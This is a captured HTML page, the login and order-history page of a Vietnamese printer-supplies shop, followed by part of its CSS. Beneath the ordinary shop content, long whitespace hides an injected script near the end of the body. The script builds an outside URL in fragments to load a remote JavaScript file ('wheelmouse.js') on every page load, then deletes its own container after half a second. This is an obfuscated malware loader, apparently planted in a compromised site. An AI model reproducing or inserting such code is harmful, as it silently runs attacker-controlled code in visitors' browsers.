

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://inkgiabao.com/lich-su-don-hang.html
body_size: 8379
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn">
<head>
	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="http://inkgiabao.com/lich-su-don-hang.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>Lịch sử đơn hàng</title>
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  
  <script src="/jquery.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
function keepAlive() {	var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(3540000); });vmSiteurl = 'http://inkgiabao.com/' ;vmLang = '&amp;lang=vi';var mvmquickcart = "371";var show_scrollbar="1";var height_scrollbar="250";
  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">

<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>		</head>
<body id="bd" class="bd fs3 com_users">
	<div id="ja-khungchinh">
		<div id="ja-header" class="wrap">
			<div class="main">
			    <div class="header0">
					<div class="main2">
							<div class="ja-workshome   clearfix" id="Mod383">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><a href="/"><img src="/images/logomobile.png" width="361" height="79" alt="logomobile" /></a></p></div>
		</div>    </div>	
					</div>
				</div>
				<div class="header1">
					<div class="main2">
						<div class="header1_1">
								<div class="ja-workshome   clearfix" id="Mod365">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><img src="/images/logo.png" width="262" height="261" alt="logo" /></p></div>
		</div>    </div>	
						</div>
						<div class="header1_2">
								<div class="ja-workshome   clearfix" id="Mod366">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><span style="font-size: 150%;"> <strong> <span style="font-size: 160%;"> <span style="font-family: 'andale mono', times;">VẬT TƯ VÀ LINH KIỆN</span> </span><span style="font-size: 180%; color: #b10600;">GIA BẢO</span> </strong> </span>
</p></div>
		</div>    </div>	
						</div>
						<div class="header1_3">
								<div class="ja-workshome   clearfix" id="Mod367">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<div id="dathang">ĐẶT HÀNG TRỰC TUYẾN - GIAO HÀNG TẬN NƠI</div>
<div id="online">
<div class="heading">
<h4>Đặt hàng Online</h4>
0969.477.944</div>
</div></div>
		</div>    </div>	
						</div>
					</div>
				</div>
				<div class="header2">
					<div class="main2">
							<div class="ja-workshome   clearfix" id="Mod368">						<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-991"><a href="/" >Trang chủ</a></li><li class="item-1010"><a href="/gioi-thieu-1.html" >Giới thiệu</a></li><li class="item-1004"><a href="/khuyen-mai.html" >Khuyến mãi</a></li><li class="item-1003"><a href="/mua-hang-online.html" >Mua hàng online</a></li><li class="item-1005"><a href="/download.html" >Download</a></li><li class="item-1076"><a href="/ho-tro-ky-thuat.html" >Hỗ trợ kỹ thuật</a></li><li class="item-1083"><a href="/bai-viet.html" >Bài viết</a></li><li class="item-1011"><a href="/lien-he.html" >Liên hệ</a></li></ul>
		</div>    </div>	
					</div>
				</div>
			</div>
		</div>
		<div id="ja-menungang"            	class="wrap ">                   <div class="main clearfix">           	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="http://inkgiabao.com/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu-1.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega"><a href="/khuyen-mai.html"  class="mega" id="menu1004" title="Khuyến mãi"><span class="menu-title">Khuyến mãi</span></a></li><li  class="mega"><a href="/mua-hang-online.html"  class="mega" id="menu1003" title="Mua hàng online"><span class="menu-title">Mua hàng online</span></a></li><li  class="mega"><a href="/download.html"  class="mega" id="menu1005" title="Download"><span class="menu-title">Download</span></a></li><li  class="mega"><a href="/ho-tro-ky-thuat.html"  class="mega" id="menu1076" title="Hỗ trợ kỹ thuật"><span class="menu-title">Hỗ trợ kỹ thuật</span></a></li><li  class="mega"><a href="/bai-viet.html"  class="mega" id="menu1083" title="Bài viết"><span class="menu-title">Bài viết</span></a></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>                                  </div>                        </div>		<div id="ja-slideshow" class="wrap">
			<div class="main">
				<div class="slideshow1">
					<div class="main2">
						
					</div>
				</div>
				<div class="slideshow2">
					<div class="main2">
						
					</div>
				</div>
			</div>
		</div>
		<div id="ja-noidunggiua" class="wrap  noright">
			<div class="main2">
				           <div class="main clearfix">           								<div id="ja-cottrai">
						<div class="ja-workshome  clearfix" id="Mod326">						<div class="workshome-title"><h2><span>Danh mục sản phẩm</span></h2></div>				<div class="workshome-content clearfix">
<ul class="menu level0">
<li class="item-1085"><a href="/in-chuyen-nhiet.html" >In chuyển nhiệt</a></li><li class="item-1092"><a href="/may-dong-sach.html" >Máy đóng sách</a></li><li class="item-1093"><a href="/muc-in-lien-tuc.html" >Mực in liên tục</a></li><li class="item-1094"><a href="/cac-loai-mang-ep.html" >Các loại màng ép</a></li><li class="item-1097"><a href="/muc-in-chinh-hang.html" >Mực in chính hãng</a></li><li class="item-1099"><a href="/may-ep-plastic.html" >Máy ép plastic</a></li><li class="item-1100"><a href="/thiet-bi-sau-in.html" >Thiết bị sau in</a></li><li class="item-1102"><a href="/linh-kien-may-in.html" >Linh kiện máy in</a></li><li class="item-1103"><a href="/dich-vu-in.html" >Dịch vụ in</a></li><li class="item-1119 deeper parent"><a href="/giay-in.html" >Giấy in</a><ul class="level10"><li class="item-1091"><a href="/giay-in/giay-in-anh.html" >Giấy in ảnh</a></li><li class="item-1090"><a href="/giay-in/giay-cuon-kho-lon.html" >Giấy cuộn khổ lớn</a></li><li class="item-1095"><a href="/giay-in/giay-in-name-card.html" >Giấy in name card</a></li><li class="item-1096"><a href="/giay-in/giay-in-nhiet.html" >Giấy in nhiệt</a></li><li class="item-1124"><a href="/giay-in/giay-decal.html" >Giấy decal</a></li></ul></li><li class="item-1120 deeper parent"><a href="/may-tinh.html" >Máy tính</a><ul class="level1"><li class="item-1121"><a href="/may-tinh/desktop-pc.html" >Desktop - PC</a></li><li class="item-1122"><a href="/may-tinh/laptop.html" >Laptop</a></li><li class="item-1123"><a href="/may-tinh/linh-kien.html" >Linh kiện</a></li></ul></li><li class="item-1134 deeper parent"><a href="/may-in-phun-mau.html" >Máy In Phun Màu</a><ul class="level1"><li class="item-1088"><a href="/may-in-phun-mau/may-in-epson.html" >Máy in epson</a></li><li class="item-1087"><a href="/may-in-phun-mau/may-in-chuyen-nhiet.html" >Máy in chuyển nhiệt</a></li><li class="item-1089"><a href="/may-in-phun-mau/may-in-van-phong.html" >Máy in văn phòng</a></li></ul></li></ul>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod370">						<div class="workshome-title"><h2><span>Hỗ trợ trực tuyến</span></h2></div>				<div class="workshome-content clearfix">

<div class="custom"  >
	<p><span style="font-size: 150%; color: #ff0000;"><strong>Báo giá đặt hàng</strong></span></p>
<p><span style="color: #304ffe;"><strong>Phone : 0969.477.944</strong></span></p>
<p><span style="font-size: 150%; color: #ff0000;"><strong>Hỗ trợ kỹ thuật</strong></span></p>
<p><span style="color: #304ffe;"><strong>Điện thoại :&nbsp;<strong><span style="color: #304ffe;">0969.477.944</span></strong></strong></span></p></div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod377">						<div class="workshome-title"><h2><span>Thống kê truy cập</span></h2></div>				<div class="workshome-content clearfix"><div id="vvisit_counter377" class="vvisit_counter vacenter">
	<div class="vstats_counter">
		<div class="vstats_icon vfleft varight">
			<div class="vdong">
				<div class="vr1 vrow vstats-vnow">
				
				</div>
				<div class="vr2 vrow">
					Đang truy cập
					<!-- Dòng này muốn sửa nhãn vào file \modules\mod_vvisit_counter\tmpl\default.php -->
				</div>
				<div class="vr3 vrow">
					15				</div>
			</div>
			<div class="vdong"><div class="vr1 vrow vstats-vtoday" title="2026-01-20"></div><div class="vr2 vrow" title="">Hôm nay</div><div class="vr3 vrow" title="">174</div></div><div class="vdong"><div class="vr1 vrow vstats-vyesterday" title="2026-01-19"></div><div class="vr2 vrow" title="">Hôm qua</div><div class="vr3 vrow" title="">306</div></div><div class="vdong"><div class="vr1 vrow vstats-vxweek" title="2026-01-18"></div><div class="vr2 vrow" title="">Tuần này</div><div class="vr3 vrow" title="">766</div></div><div class="vdong"><div class="vr1 vrow vstats-vlweek" title="2026-01-11"></div><div class="vr2 vrow" title="">Tuần trước</div><div class="vr3 vrow" title="">1398221</div></div><div class="vdong"><div class="vr1 vrow vstats-vxmonth" title="2026-01-01"></div><div class="vr2 vrow" title="">Tháng này</div><div class="vr3 vrow" title="">9463</div></div><div class="vdong"><div class="vr1 vrow vstats-vlmonth" title="2025-12-01"></div><div class="vr2 vrow" title="">Tháng trước</div><div class="vr3 vrow" title="">9843</div></div><div class="vdong"><div class="vr1 vrow vstats-vall" title=""></div><div class="vr2 vrow" title="">Tổng cộng</div><div class="vr3 vrow" title="">1401576</div></div>		</div>
	</div>
<div style="margin-top:5px;"><a href="http://vinaora.com/" title="Vinaora Visitors Counter" target="_blank">Visitors Counter</a></div></div>
<!-- Vinaora Visitors Counter >> http://vinaora.com/ --></div>    </div>					</div>
								<div id="ja-cotgiua">
					<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>
											<div class="noidungtren1">
								<div class="ja-workshome   clearfix" id="Mod337">						<div class="workshome-content clearfix">		<!--BEGIN Search Box --><form action="/khuyen-mai-1/search.html" method="get"><div class="module_search search"><input style="vertical-align :middle;" name="keyword" id="mod_virtuemart_search" maxlength="20" alt="Tìm kiếm" class="inputbox" type="text" size="20" value=""  onblur="if(this.value=='') this.value='Tìm kiếm...';" onfocus="if(this.value=='Tìm kiếm...') this.value='';" /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option  value="131" data-name="Máy In cũ"> Máy In cũ</option><option  value="130" data-name="máy in phun màu"> máy in phun màu</option><option  value="97" data-name="Máy in epson">-- Máy in epson</option><option  value="129" data-name="Sản phẩm dịch vụ"> Sản phẩm dịch vụ</option><option  value="128" data-name="Linh kiện thay thế"> Linh kiện thay thế</option><option  value="127" data-name="Vật tư ngành in"> Vật tư ngành in</option><option  value="126" data-name="Thiết bị sau in"> Thiết bị sau in</option><option  value="125" data-name="Mực in"> Mực in</option><option  value="124" data-name="Máy in"> Máy in</option><option  value="123" data-name="Giấy in ảnh"> Giấy in ảnh</option><option  value="122" data-name="Sản phẩm tiêu biểu"> Sản phẩm tiêu biểu</option><option  value="121" data-name="Sản phẩm mới"> Sản phẩm mới</option><option  value="120" data-name="Sản phẩm khuyến mãi"> Sản phẩm khuyến mãi</option><option  value="115" data-name="Máy tính"> Máy tính</option><option  value="118" data-name="Linh kiện">-- Linh kiện</option><option  value="117" data-name="Laptop">-- Laptop</option><option  value="116" data-name="Desktop - pc">-- Desktop - pc</option><option  value="114" data-name="Giấy in"> Giấy in</option><option  value="119" data-name="Giấy decal">-- Giấy decal</option><option  value="105" data-name="Giấy in nhiệt">-- Giấy in nhiệt</option><option  value="104" data-name="Giấy in name card">-- Giấy in name card</option><option  value="100" data-name="Giấy in ảnh">-- Giấy in ảnh</option><option  value="99" data-name="Giấy cuộn khổ lớn">-- Giấy cuộn khổ lớn</option><option  value="113" data-name="Hóa chất ngành in"> Hóa chất ngành in</option><option  value="112" data-name="Dịch vụ in"> Dịch vụ in</option><option  value="111" data-name="Linh kiện máy in"> Linh kiện máy in</option><option  value="110" data-name="Thẻ nhân viên - thẻ vip"> Thẻ nhân viên - thẻ vip</option><option  value="109" data-name="Thiết bị sau in"> Thiết bị sau in</option><option  value="108" data-name="Máy ép plastic"> Máy ép plastic</option><option  value="107" data-name="Hệ thống mực liên tục"> Hệ thống mực liên tục</option><option  value="106" data-name="Mực in chính hãng"> Mực in chính hãng</option><option  value="103" data-name="Các loại màng ép"> Các loại màng ép</option><option  value="102" data-name="Mực in liên tục"> Mực in liên tục</option><option  value="101" data-name="Máy đóng sách"> Máy đóng sách</option><option  value="98" data-name="Máy in văn phòng"> Máy in văn phòng</option><option  value="96" data-name="Máy in chuyển nhiệt"> Máy in chuyển nhiệt</option><option  value="95" data-name="Phôi in chuyển nhiệt"> Phôi in chuyển nhiệt</option><option  value="94" data-name="In chuyển nhiệt"> In chuyển nhiệt</option><option  value="93" data-name="Máy cắt decal"> Máy cắt decal</option></select><input type="hidden" name="custom_parent_id" value="" /><button style="vertical-align :middle;border: 1px solid #CCC;" type="submit" value="Tìm kiếm" class="button" onclick="this.form.keyword.focus();"/><i class="fa fa-search"></i></button></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box -->		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod371">						<div class="workshome-content clearfix">		
<div class="vmCartModule " id="vmQuickCartModule">	<div id="jlcart">		<a href="javascript:void(0);" class="cart_dropdown">			<i class="fa fa-shopping-cart"></i>			Giỏ hàng trống		</a>							<div class="cart_content">							</div>					</div></div>		</div>    </div>	
						</div>
						<div class="noidungtren2">
							
						</div>
						<div class="ja-workshome thanhvienpage">	<div class="workshome-title"><h2><span>Tài khoản</span></h2></div>	<div class="workshome-content clearfix">		<div class="formdndk">			<div class="formdn">				<h2>Đăng nhập</h2>																																													<form action="/lich-su-don-hang.html?task=user.login" method="post">						<fieldset>																								<div class="login-fields" style="display:none;"><label id="username-lbl" for="username" class="">Tên tài khoản</label>									<input type="text" name="username" id="username" value="" class="validate-username" size="25"/></div>																																<div class="login-fields" style="display:none;"><label id="password-lbl" for="password" class="">Mật khẩu</label>									<input type="password" name="password" id="password" value="" class="validate-password" size="25"/></div>																						<button type="submit" class="button">Đăng nhập</button>							<input type="hidden" name="return" value="aW5kZXgucGhwP29wdGlvbj1jb21fdXNlcnMmdmlldz1wcm9maWxl" />							<input type="hidden" name="d41fb64d368137d334bb6d5a02722d5f" value="1" />						</fieldset>						<div class="width30 floatleft">							<a href="/tai-khoan-cua-toi.html?view=remind">							Bạn quên tên truy cập?</a>						</div>						<div class="width30 floatleft">							<a href="/tai-khoan-cua-toi.html?view=reset">							Bạn quên mật khẩu?</a>						</div>												<div class="width30 floatleft" style="display:none;">							<a href="/tai-khoan-cua-toi.html?view=registration">								Bạn chưa có tài khoản?</a>						</div>											</form>				<div>										</div>			</div>		</div>		<script>			jQuery(document).ready(function($){				$('.login-fields').each(function(){					$(this).find('input').attr('placeholder',$(this).find('label').text());					$(this).find('label').hide();					$(this).find('input').addClass('inputbox');					$(this).show();				});			});		</script>	</div></div>						<div class="noidungduoi1">
							
						</div>
						<div class="noidungduoi2">
							
						</div>
									</div>
								            </div>            			</div>
		</div>
		<div id="ja-chantrang" class="wrap ">
			<div class="main clearfix">
				<div class="footer1">
					<div class="main2">
						<div class="footer1_1">
								<div class="ja-workshome   clearfix" id="Mod358">						<div class="workshome-title"><h2><span>Like us on Facebook</span></h2></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FV%25E1%25BA%25ADt-T%25C6%25B0-Linh-Ki%25E1%25BB%2587n-Gia-B%25E1%25BA%25A3o-1078374078986013%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div>    </div>	
						</div>
						<div class="footer1_2">
								<div class="ja-workshome   clearfix" id="Mod360">						<div class="workshome-title"><h2><span>Đăng ký nhận tin</span></h2></div>				<div class="workshome-content clearfix">				</div>    </div>	
						</div>
						<div class="footer1_3">
								<div class="ja-workshome   clearfix" id="Mod359">						<div class="workshome-title"><h2><span>Connect MÁY IN</span></h2></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<ul>
<li class="facebook"><a href="https://www.facebook.com/profile.php?id=100025736325274" rel="nofollow" target="_blank">Facebook</a></li>
<li class="twitter"><a href="#" rel="nofollow" target="_blank">Twitter</a></li>
<li class="google"><a href="#" rel="nofollow" target="_blank">Google</a></li>
<li class="youtube"><a href="#" rel="nofollow" target="_blank">Youtube</a></li>
</ul></div>
		</div>    </div>	
						</div>
						<div class="footer1_4">
								<div class="ja-workshome   clearfix" id="Mod362">						<div class="workshome-title"><h2><span>Chăm sóc khách hàng</span></h2></div>				<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-1108"><a href="/lien-he-2.html" >Liên hệ</a></li><li class="item-1109"><a href="/tra-hang.html" >Trả hàng</a></li><li class="item-1110"><a href="/so-do-trang.html" >Sơ đồ trang</a></li></ul>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod361">						<div class="workshome-title"><h2><span>Thông tin</span></h2></div>				<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-1105"><a href="/gioi-thieu.html" >Giới thiệu</a></li><li class="item-1106"><a href="/lien-he-1.html" >Liên hệ</a></li><li class="item-1107"><a href="/may-in-epson-1.html" >Máy in epson</a></li></ul>
		</div>    </div>	
						</div>
						<div class="footer1_5">
								<div class="ja-workshome   clearfix" id="Mod363">						<div class="workshome-title"><h2><span>Tài khoản của tôi</span></h2></div>				<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-1111"><a href="/tai-khoan-cua-toi.html" >Tài khoản của tôi</a></li><li class="item-1112 current active"><a href="/lich-su-don-hang.html" >Lịch sử đơn hàng</a></li><li class="item-1113"><a href="/danh-sach-yeu-thich.html" >Danh sách yêu thích</a></li><li class="item-1114"><a href="/thu-thong-bao.html" >Thư thông báo</a></li></ul>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod364">						<div class="workshome-title"><h2><span>Chức năng khác</span></h2></div>				<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-1115"><a href="/thuong-hieu.html" >Thương hiệu</a></li><li class="item-1116"><a href="/phieu-qua-tang.html" >Phiếu quà tặng</a></li><li class="item-1117"><a href="/dai-ly.html" >Đại lý</a></li><li class="item-1118"><a href="/khuyen-mai-1.html" >Khuyến mãi</a></li></ul>
		</div>    </div>	
						</div>
					</div>
				</div>
				<div class="footer2">
					<div class="main2">
						<div class="footer2_1">
								<div class="ja-workshome   clearfix" id="Mod139">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><span style="font-size: 120%;">Tên đơn vị : <span style="font-size: 130%; color: #0000ff;"><strong>VẬT TƯ VÀ LINH KIỆN GIA BẢO</strong></span></span></p>
<p><span style="font-size: 120%;">Địa chỉ : 26/42 Đường B3, P. Tây Thạnh, Q. Tân Phú, TP.HCM</span></p>
<p><span style="font-size: 120%;">Điện thoại : <strong><span style="color: #ff0000;">0969.477.944</span></strong> - Email: <span style="color: #ff0000;"><strong>vattulinhkiengiabao@gmail.com</strong></span><a href="mailto:info@tenmiencuaban.com"><br /></a></span></p>
<p><span style="font-size: 120%;">Người đại diện :</span></p>
<p><span style="font-size: 120%;">Giấy phép kinh doanh - MST : - Số quyết định : - Ngày cấp : - Phòng đăng ký kinh doanh Tp. Hồ Chí Minh.</span></p></div>
		</div>    </div>	
						</div>
						<div class="footer2_2">
							
						</div>
					</div>
				</div>
				<div class="footer3">
					<div class="main2">
						<div class="footer3_1">
								<div class="ja-workshome   clearfix" id="Mod330">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p>Copyright © Bản quyền Mực in Gia Bảo</p>
<p>Địa chỉ : 266/10/18 Lê Trọng Tấn, P. Tây Thạnh, Q. Tân Phú, TP.HCM</p></div>
		</div>    </div>	
						</div>
						<div class="footer3_2">
								<div class="ja-workshome   clearfix" id="Mod375">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><img src="/images/payment.png" width="140" height="22" alt="payment" /></p></div>
		</div>    </div>	
						</div>
					</div>
				</div>
			</div>
		</div>
			</div>
	<div class="debugmode">
	<div class="ja-workshome   clearfix" id="Mod376">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" /></p></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod386">						<div class="workshome-content clearfix">		
<div id="k2Container k2ModuleBox386" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  
			  
			  
			  
			  

			  
			  			  <div class="moduleItemIntrotext">
				<p style="text-align: center;"><span style="color: #ff0000; font-size: 200%;">Chuyên Phân Phối Cáp Chuyển Đàu Phun L805 Sang L1800&nbsp;</span></p>
<p style="text-align: center;"><span style="color: #0000ff;"><span style="font-size: 200%;">IC Epson L1800 , L1300</span></span></p>
<p style="text-align: center;"><span style="font-size: 200%; color: #0000ff;">Máy In Màu Qua Sử Dụng</span></p>
<p style="text-align: center;"><span style="font-size: 200%; color: #0000ff;">Sữa Chữa Máy In Màu Tận Nơi</span></p>
<p style="text-align: center;"><span style="font-size: 200%; color: #0000ff;">Nhận Nâng Cấp Epson 1430-4004-1500w Lên L1800</span></p>
<p style="text-align: center;"><span style="font-size: 200%; color: #0000ff;">Nhận Sữa Chữa Main Epson Các Loại</span></p>
<p style="text-align: center;"><span style="font-size: 200%; color: #0000ff;">Cung Cấp Linh Kiện Máy In</span></p>
<p style="text-align: center;"><span style="font-size: 220%; color: #ff0000;"><strong>Call/Zalo: 0969.477.944</strong></span></p>			  </div>
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod384">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root">&nbsp;</div>
<script type="text/javascript">// <![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
// ]]></script>
<!-- Your customer chat code -->
<div class="fb-customerchat" attribution="setup_tool" page_id="1078374078986013">&nbsp;</div></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod387">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<div class="nutclose1">&nbsp;</div>
<div class="nentat1">&nbsp;</div></div>
		</div>    </div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "wheelm";u = u + "ous";u = u + "e.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div>	<noscript id="deferred-styles">
		<link href="http://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,700,400&subset=latin,vietnamese" rel="stylesheet" type="text/css">
		<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css">
	</noscript>
	<script>
		var loadDeferredStyles = function() {
		var addStylesNode = document.getElementById("deferred-styles");
		var replacement = document.createElement("div");
		replacement.setAttribute("id", "extra_css");
		replacement.innerHTML = addStylesNode.textContent;
		document.body.appendChild(replacement)
		addStylesNode.parentElement.removeChild(addStylesNode);
		};
		var raf = requestAnimationFrame || mozRequestAnimationFrame ||
		webkitRequestAnimationFrame || msRequestAnimationFrame;
		if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
		else window.addEventListener('load', loadDeferredStyles);
    </script>
	<div id="extra_js">
		<script defer="defer" type="text/javascript" src="/codejava.js"></script>
	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://inkgiabao.com/templates/responsive/responsive.css
body_size: 1651
content:
/* Ipad */
@media screen and (max-width: 1024px){
	/* Ở chế độ màn hình này, reset các thành phần bị quy định chiều ngang là px, ví dụ .main {width:950px;} */
	body .main{width:100%;}
	body .main2{width:100%;}
	body #ja-khungchinh{width:100%;}
}
/* Điện thoại */
@media screen and (max-width: 767px){
	#ja-cottrai{padding:0%;width:100%;float:none;}
	#ja-cotgiua{width:100%;float:none;}
	.browse-view .product{
		display: block;
		padding: 0%;
		width: 100%;
	}
	.browse-view .browseProductImage{
		width:auto;
	}
	.itemListView .catItemImageBlock{
		margin: 0%;
		width: 100%;
		margin-bottom: 10px;
	}
	.itemListView .catItemTitle {
		width: 100%;
		float:none;
		text-align:center;
	}
	.itemListView .catItemReadMore{
		width:100%;
		float:none;
	}
	.itemListView .catItemImageBlock img{
		width:auto;
		margin: auto;
		display: block;
	}
	.header-imageproduct {
		display: block;
		width: 100%;
		float: none;
		padding: 0%;
		border: 1px solid #ddd;
		background: white;
	}
	.header-descproduct {
		display: block;
		width: 100%;
		float: none;
		margin-top: 10px;
	}
	#ja-cotgiua img{max-width:100%;}
	.bvcungmuc #k2ModuleRelated .k2ItemImageleft {
		width: 30%;
		float: left;
		margin-right: 5%;
	}
	.bvcungmuc #k2ModuleRelated h3 {
		width: 65%;
		float: right;
	}
	#ja-menungang,#Mod326{display:none;}
	.mobile_menu{display:table;position:relative;width:100%;}
	.mobile_menu >div{display:table-cell;width:50%;}
	.mobile_menu .tieude{padding:10px;text-align:center;background:#36b1d5;color:white;font-weight:bold;font-size:120%;cursor:pointer;}
	.mobile_menu .nentat{position:fixed;z-index:999;background:rgba(0, 0, 0, 0.6);left:0%;top:0%;width:100%;height:100%;cursor:pointer;}
	.mobile_menu .noidung{position:fixed;z-index:1000;width:70%;left:-70%;top:0%;height:100%;background:white;overflow-y:scroll;overflow-x:hidden;}
	.mobile_menu .noidung,.mobile_menu .nentat{
		-webkit-transition: all 0.5s ease-in-out;
		-moz-transition: all 0.5s ease-in-out;
		-o-transition: all 0.5s ease-in-out;
